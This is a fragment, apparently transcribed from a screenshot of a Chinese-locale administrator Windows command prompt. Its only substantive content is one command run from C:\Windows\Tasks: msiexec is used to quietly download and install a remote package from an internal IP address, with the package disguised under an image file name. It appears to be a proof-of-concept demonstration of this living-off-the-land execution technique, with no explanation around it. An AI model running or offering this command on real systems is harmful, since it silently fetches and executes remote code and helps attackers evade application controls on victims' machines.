 管理员: C:\Windows\system32\cmd.exe
c:\Windows\Tasks>msiexec /q /i http://10.100.19.19/calc.png
c:\Windows\Tasks>_